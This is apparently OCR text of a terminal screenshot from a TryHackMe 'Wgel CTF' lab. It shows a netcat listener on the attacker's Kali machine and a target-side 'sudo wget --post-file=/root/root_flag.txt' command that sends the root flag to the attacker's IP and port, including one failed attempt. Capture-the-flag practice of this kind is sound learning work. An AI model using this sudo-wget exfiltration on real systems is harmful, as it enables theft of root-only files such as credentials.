 kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/Machines/Wgel CTF
File Actions Edit View Help
kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/OpenVPN
kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/Machines/Wgel CTF
kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/Machines/Wgel CTF
┌──(kali㉿kali)-[/mnt/…/Learning/TryHackMe/Machines/Wgel CTF]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.93.43] from (UNKNOWN) [10.201.14.130] 48052
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.93.43:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/root/root_flag.txt nc 10.8.93.43 4444
--2025-08-10 19:04:10--  http://nc/
Resolving nc (nc)... failed: No address associated with hostname.
wget: unable to resolve host address ‘nc’
--2025-08-10 19:04:10--  http://10.8.93.43/
Connecting to 10.8.93.43:80... failed: Connection refused.
--2025-08-10 19:04:10--  http://4444/
Resolving 4444 (4444)... 0.0.17.92
Connecting to 4444 (4444)|0.0.17.92|:80... failed: Invalid argument.
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.8.93.43:4444
--2025-08-10 19:04:38--  http://10.8.93.43:4444/
Connecting to 10.8.93.43:4444... connected.
HTTP request sent, awaiting response...